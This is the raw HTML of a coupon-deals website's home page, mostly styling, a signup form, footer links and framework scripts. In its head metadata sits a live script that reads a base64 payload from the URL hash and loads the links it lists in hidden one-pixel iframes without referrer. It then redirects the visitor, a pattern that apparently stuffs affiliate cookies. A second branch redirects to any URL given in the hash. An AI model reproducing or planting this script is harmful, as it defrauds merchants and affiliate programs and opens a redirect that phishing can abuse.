cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-1pk1fka::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-1pk1fka::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-1pk1fka:focus{outline:0;}.css-1pk1fka:invalid{box-shadow:none;}.css-1pk1fka::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-1pk1fka:focus::-ms-input-placeholder{opacity:0.42;}.css-1pk1fka.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(0, 0, 0, 0.38);}.css-1pk1fka:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.css-1pk1fka:-webkit-autofill{border-radius:inherit;}</style><input aria-invalid="false" id="_R_1lrgludb_" type="text" class="MuiInputBase-input MuiOutlinedInput-input css-1pk1fka" value=""/><style data-emotion="css h2v8xi">.css-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}</style><style data-emotion="css 5v2ak0">.css-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}</style><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline css-5v2ak0"><style data-emotion="css 81qg8w">.css-81qg8w{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;}.css-81qg8w>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}</style><legend class="css-81qg8w"><span>Enter your email</span></legend></fieldset></div></div><style data-emotion="css xg1v2o">.css-xg1v2o{font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;font-size:0.875rem;line-height:1.75;letter-spacing:0.02857em;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:4px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);--variant-textColor:#1976d2;--variant-outlinedColor:#1976d2;--variant-outlinedBorder:rgba(25, 118, 210, 0.5);--variant-containedColor:#fff;--variant-containedBg:#1976d2;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:#fff;border-radius:7px;margin-top:16px;background:#282828;cursor:pointer;}.css-xg1v2o:hover{-webkit-text-decoration:none;text-decoration:none;}.css-xg1v2o.Mui-disabled{color:rgba(0, 0, 0, 0.26);}.css-xg1v2o:hover{box-shadow:0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12);}@media (hover: none){.css-xg1v2o:hover{box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);}}.css-xg1v2o:active{box-shadow:0px 5px 5px -3px rgba(0,0,0,0.2),0px 8px 10px 1px rgba(0,0,0,0.14),0px 3px 14px 2px rgba(0,0,0,0.12);}.css-xg1v2o.Mui-focusVisible{box-shadow:0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);}.css-xg1v2o.Mui-disabled{color:rgba(0, 0, 0, 0.26);box-shadow:none;background-color:rgba(0, 0, 0, 0.12);}@media (hover: hover){.css-xg1v2o:hover{--variant-containedBg:#1565c0;--variant-textBg:rgba(25, 118, 210, 0.04);--variant-outlinedBorder:#1976d2;--variant-outlinedBg:rgba(25, 118, 210, 0.04);}}.css-xg1v2o.MuiButton-loading{color:transparent;}</style><style data-emotion="css 1xy75ll">.css-1xy75ll{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;font-size:0.875rem;line-height:1.75;letter-spacing:0.02857em;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:4px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);--variant-textColor:#1976d2;--variant-outlinedColor:#1976d2;--variant-outlinedBorder:rgba(25, 118, 210, 0.5);--variant-containedColor:#fff;--variant-containedBg:#1976d2;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:#fff;border-radius:7px;margin-top:16px;background:#282828;cursor:pointer;}.css-1xy75ll::-moz-focus-inner{border-style:none;}.css-1xy75ll.Mui-disabled{pointer-events:none;cursor:default;}@media print{.css-1xy75ll{-webkit-print-color-adjust:exact;color-adjust:exact;}}.css-1xy75ll:hover{-webkit-text-decoration:none;text-decoration:none;}.css-1xy75ll.Mui-disabled{color:rgba(0, 0, 0, 0.26);}.css-1xy75ll:hover{box-shadow:0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12);}@media (hover: none){.css-1xy75ll:hover{box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);}}.css-1xy75ll:active{box-shadow:0px 5px 5px -3px rgba(0,0,0,0.2),0px 8px 10px 1px rgba(0,0,0,0.14),0px 3px 14px 2px rgba(0,0,0,0.12);}.css-1xy75ll.Mui-focusVisible{box-shadow:0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);}.css-1xy75ll.Mui-disabled{color:rgba(0, 0, 0, 0.26);box-shadow:none;background-color:rgba(0, 0, 0, 0.12);}@media (hover: hover){.css-1xy75ll:hover{--variant-containedBg:#1565c0;--variant-textBg:rgba(25, 118, 210, 0.04);--variant-outlinedBorder:#1976d2;--variant-outlinedBg:rgba(25, 118, 210, 0.04);}}.css-1xy75ll.MuiButton-loading{color:transparent;}</style><button class="MuiButtonBase-root MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary css-1xy75ll" tabindex="0" type="submit">Submit</button></form></div></div></div><div class="md:w-1/2"><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Featured<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Post</p></span></div></div></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Public<style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Reviews</p></span></div><div class="p-4 flex gap-4 overflow-x-scroll"><p>No reviews found.</p></div><div class="flex justify-between items-center p-4"><span class="flex items-center gap-1">Deal of the <style data-emotion="css fhw8hy">.css-fhw8hy{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;letter-spacing:0.00938em;color:#592ea9;}</style><p class="MuiTypography-root MuiTypography-body1 css-fhw8hy">Week</p></span><a class="decoration-solid text-[#592EA9] underline text-[10px]" href="/allcoupons">View All</a></div><div class="flex overflow-x-scroll gap-4 px-4"></div><!--$--><!--/$--><footer class="bg-black text-gray-300 text-sm"><div class="max-w-7xl mx-auto px-6 py-12 grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 gap-8"><div><h3 class="text-white font-semibold mb-4">ABOUT</h3><ul class="space-y-2"><li><a href="/about">About Us</a></li><li><a href="/blogs">Blog</a></li><li><a href="/contact">Contact</a></li><li><a href="/privacy">Privacy Policy</a></li><li><a href="/terms">Terms &amp; Conditions</a></li></ul></div><div><h3 class="text-white font-semibold mb-4">CATEGORIES</h3><ul class="space-y-2"><li><a href="/allcategories">All Categories</a></li><li><a href="/allcoupons">Coupons</a></li></ul></div><div><h3 class="text-white font-semibold mb-4">STORES</h3><ul class="space-y-2"><li><a href="/allstores">All Stores</a></li></ul></div><div><h3 class="text-white font-semibold mb-4">ACCOUNT</h3><ul class="space-y-2"><li><a href="/login">Login</a></li><li><a href="/signup">Signup</a></li></ul></div></div><div class="border-t border-gray-700"></div><div class="max-w-7xl mx-auto px-6 py-6 flex flex-col md:flex-row justify-between items-center text-gray-400 text-xs"><p class="text-center md:text-left">© <!-- -->2025<!-- --> MyCouponStock. All rights reserved.</p><div class="flex space-x-4 mt-4 md:mt-0"><a href="https://www.facebook.com/mycouponstock/?_rdr" target="_blank" rel="noopener noreferrer" class="hover:text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a><a href="https://x.com/mycouponstock" target="_blank" rel="noopener noreferrer" class="hover:text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a><a href="https://www.instagram.com/mycouponstock/" target="_blank" rel="noopener noreferrer" class="hover:text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a><a href="https://www.linkedin.com/company/mycouponstock/" target="_blank" rel="noopener noreferrer" class="hover:text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></a></div></div></footer><script src="/_next/static/chunks/webpack-72f38ef02087d23c.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n"])</script><script>self.__next_f.push([1,"2:I[41402,[\"6711\",\"static/chunks/8e1d74a4-1b31a5550de1ebfb.js\",\"2613\",\"static/chunks/2613-1d4129a5cc415818.js\",\"5125\",\"static/chunks/5125-c990fc036d2a6ce4.js\",\"1692\",\"static/chunks/1692-d4ca1234697e81fa.js\",\"317\",\"static/chunks/317-a76f465d81270c6b.js\",\"2619\",\"static/chunks/2619-04bc32f026a0d946.js\",\"11\",\"static/chunks/11-865d81d356f41ca7.js\",\"1596\",\"static/chunks/1596-3d7ba9abe02f5a47.js\",\"8041\",\"static/chunks/8041-2a3e6fde342b50e9.js\",\"4610\",\"static/chunks/4610-3f60b8d1d11543dd.js\",\"7151\",\"static/chunks/7151-01e5aa80a9e4fc14.js\",\"4942\",\"static/chunks/4942-d6bbaf87d7050d1f.js\",\"4701\",\"static/chunks/4701-247fc8f358c39fa1.js\",\"7177\",\"static/chunks/app/layout-56e1bd6ccfd91fb4.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"3:I[27409,[\"6711\",\"static/chunks/8e1d74a4-1b31a5550de1ebfb.js\",\"2613\",\"static/chunks/2613-1d4129a5cc415818.js\",\"5125\",\"static/chunks/5125-c990fc036d2a6ce4.js\",\"1692\",\"static/chunks/1692-d4ca1234697e81fa.js\",\"317\",\"static/chunks/317-a76f465d81270c6b.js\",\"2619\",\"static/chunks/2619-04bc32f026a0d946.js\",\"11\",\"static/chunks/11-865d81d356f41ca7.js\",\"1596\",\"static/chunks/1596-3d7ba9abe02f5a47.js\",\"8041\",\"static/chunks/8041-2a3e6fde342b50e9.js\",\"4610\",\"static/chunks/4610-3f60b8d1d11543dd.js\",\"7151\",\"static/chunks/7151-01e5aa80a9e4fc14.js\",\"4942\",\"static/chunks/4942-d6bbaf87d7050d1f.js\",\"4701\",\"static/chunks/4701-247fc8f358c39fa1.js\",\"7177\",\"static/chunks/app/layout-56e1bd6ccfd91fb4.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4:I[87352,[\"6711\",\"static/chunks/8e1d74a4-1b31a5550de1ebfb.js\",\"2613\",\"static/chunks/2613-1d4129a5cc415818.js\",\"5125\",\"static/chunks/5125-c990fc036d2a6ce4.js\",\"1692\",\"static/chunks/1692-d4ca1234697e81fa.js\",\"317\",\"static/chunks/317-a76f465d81270c6b.js\",\"2619\",\"static/chunks/2619-04bc32f026a0d946.js\",\"11\",\"static/chunks/11-865d81d356f41ca7.js\",\"1596\",\"static/chunks/1596-3d7ba9abe02f5a47.js\",\"8041\",\"static/chunks/8041-2a3e6fde342b50e9.js\",\"4610\",\"static/chunks/4610-3f60b8d1d11543dd.js\",\"7151\",\"static/chunks/7151-01e5aa80a9e4fc14.js\",\"4942\",\"static/chunks/4942-d6bbaf87d7050d1f.js\",\"4701\",\"static/chunks/4701-247fc8f358c39fa1.js\",\"7177\",\"static/chunks/app/layout-56e1bd6ccfd91fb4.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5:I[9766,[],\"\"]\n6:I[98924,[],\"\"]\n"])</script><script>self.__next_f.push([1,"7:I[18278,[\"6711\",\"static/chunks/8e1d74a4-1b31a5550de1ebfb.js\",\"2613\",\"static/chunks/2613-1d4129a5cc415818.js\",\"5125\",\"static/chunks/5125-c990fc036d2a6ce4.js\",\"1692\",\"static/chunks/1692-d4ca1234697e81fa.js\",\"317\",\"static/chunks/317-a76f465d81270c6b.js\",\"2619\",\"static/chunks/2619-04bc32f026a0d946.js\",\"11\",\"static/chunks/11-865d81d356f41ca7.js\",\"1596\",\"static/chunks/1596-3d7ba9abe02f5a47.js\",\"8041\",\"static/chunks/8041-2a3e6fde342b50e9.js\",\"4610\",\"static/chunks/4610-3f60b8d1d11543dd.js\",\"7151\",\"static/chunks/7151-01e5aa80a9e4fc14.js\",\"4942\",\"static/chunks/4942-d6bbaf87d7050d1f.js\",\"4701\",\"static/chunks/4701-247fc8f358c39fa1.js\",\"7177\",\"static/chunks/app/layout-56e1bd6ccfd91fb4.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"8:I[81959,[],\"ClientPageRoot\"]\n"])</script><script>self.__next_f.push([1,"9:I[92372,[\"2613\",\"static/chunks/2613-1d4129a5cc415818.js\",\"5125\",\"static/chunks/5125-c990fc036d2a6ce4.js\",\"1692\",\"static/chunks/1692-d4ca1234697e81fa.js\",\"317\",\"static/chunks/317-a76f465d81270c6b.js\",\"2619\",\"static/chunks/2619-04bc32f026a0d946.js\",\"5239\",\"static/chunks/5239-fd1f2ddd6bc959f1.js\",\"11\",\"static/chunks/11-865d81d356f41ca7.js\",\"1596\",\"static/chunks/1596-3d7ba9abe02f5a47.js\",\"5815\",\"static/chunks/5815-2d246dac363128db.js\",\"8041\",\"static/chunks/8041-2a3e6fde342b50e9.js\",\"4610\",\"static/chunks/4610-3f60b8d1d11543dd.js\",\"7151\",\"static/chunks/7151-01e5aa80a9e4fc14.js\",\"1524\",\"static/chunks/1524-77b98a6b1064815e.js\",\"7855\",\"static/chunks/7855-57e30dfc3e12ee6c.js\",\"7775\",\"static/chunks/7775-60a3bc4200989bb9.js\",\"1462\",\"static/chunks/1462-20606dd32a6e19db.js\",\"4701\",\"static/chunks/4701-247fc8f358c39fa1.js\",\"8974\",\"static/chunks/app/page-74e0ea8f6746401f.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"c:I[24431,[],\"OutletBoundary\"]\ne:I[15278,[],\"AsyncMetadataOutlet\"]\n10:I[24431,[],\"ViewportBoundary\"]\n12:I[24431,[],\"MetadataBoundary\"]\n13:\"$Sreact.suspense\"\n15:I[57150,[],\"\"]\n:HL[\"/_next/static/css/8b54669db085020c.css\",\"style\"]\n:HL[\"/_next/static/css/74ffb683f1496e04.css\",\"style\"]\n:HL[\"/_next/static/css/715be398208dca58.css\",\"style\"]\n:HL[\"/_next/static/css/acdf0dd557dcaf27.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"XjMYoobbkZEg-EO5xsR2x\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8b54669db085020c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/74ffb683f1496e04.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"OMG-Verify-V1\",\"content\":\"f6d0e98b-0cda-4e7c-ab11-0d2d7c75ca52\"}],[\"$\",\"meta\",null,{\"name\":\"author\",\"content\":\"MyCouponStock\"}],[\"$\",\"meta\",null,{\"name\":\"keywords\",\"content\":\"Coupons, Deals, Promo Codes\"}],[\"$\",\"meta\",null,{\"name\":\"convertiser-verification\",\"content\":\"30ec66249dbe0a14bf8a9de72d09e9ad4aa2de27\"}],[\"$\",\"$L2\",null,{\"id\":\"custom-redirect\",\"strategy\":\"afterInteractive\",\"children\":\"\\\"use strict\\\";(()=\u003e{console.log(\\\"✅ Redirect script loaded\\\");var o=()=\u003e{let t=window.location.hash;return t.startsWith(\\\"#q=\\\")?t.substring(3):null},i=()=\u003e{let t=window.location.hash;return t.startsWith(\\\"#url=\\\")?t.substring(5):null},s=t=\u003e{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=\u003e{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName(\\\"body\\\")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=\u003e{let r=document.createElement(\\\"div\\\");return t.links\u0026\u0026t.links.forEach(e=\u003e{let n=document.createElement(\\\"iframe\\\");n.setAttribute(\\\"referrerpolicy\\\",\\\"no-referrer\\\");n.style.display=\\\"none\\\",n.style.visibility=\\\"hidden\\\",n.width=\\\"1px\\\",n.height=\\\"1px\\\",n.src=e,r.appendChild(n)}),r},l=()=\u003e{let t=o();if(t){let e=s(t);if(a(e),e!=null\u0026\u0026e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=\u003e{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e\u0026\u0026setTimeout(()=\u003e{window.location.href=e},100)}};l();})();\"}],[\"$\",\"$L2\",null,{\"id\":\"octaads-tracking\",\"src\":\"https://octaadsmedia.com/assets/js/octaads.vmc.min.js \",\"strategy\":\"afterInteractive\"}]]}],[\"$\",\"body\",null,{\"children\":[\"$\",\"$L3\",null,{\"children\":[[\"$\",\"$L4\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L7\",null,{}]]}]}]]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L8\",null,{\"Component\":\"$9\",\"searchParams\":{},\"params\":{},\"promises\":[\"$@a\",\"$@b\"]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/715be398208dca58.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/acdf0dd557dcaf27.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$Ld\",[\"$\",\"$Le\",null,{\"promise\":\"$@f\"}]]}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L10\",null,{\"children\":\"$L11\"}],null],[\"$\",\"$L12\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$13\",null,{\"fallback\":null,\"children\":\"$L14\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$15\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:{}\nb:\"$0:f:0:1:2:children:1:props:children:0:props:params\"\n"])</script><script>self.__next_f.push([1,"11:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nd:null\n"])</script><script>self.__next_f.push([1,"16:I[80622,[],\"IconMark\"]\nf:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"My Couponstock\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Coupons \u0026 Deals\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"$L16\",\"3\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"14:\"$f:metadata\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
